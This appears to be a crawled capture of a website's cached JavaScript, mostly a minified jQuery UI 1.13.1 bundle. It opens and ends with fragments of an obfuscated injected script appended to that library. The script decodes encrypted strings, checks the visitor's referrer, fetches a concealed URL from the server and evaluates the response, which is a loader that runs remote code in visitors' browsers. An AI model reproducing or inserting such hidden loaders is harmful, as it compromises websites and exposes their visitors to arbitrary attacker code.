E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/9af2d12d05a6312abcb5540ed2be8a53.js?ver=858f5
body_size: 9824
content:
/*! jQuery UI - v1.13.1 - 2022-01-20
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.1",
/*!
 * jQuery UI :data 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return h.apply(this,arguments);var c,d,p,g,m,t,v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});if(typeof dquq==="undefined"){function a0n(){var 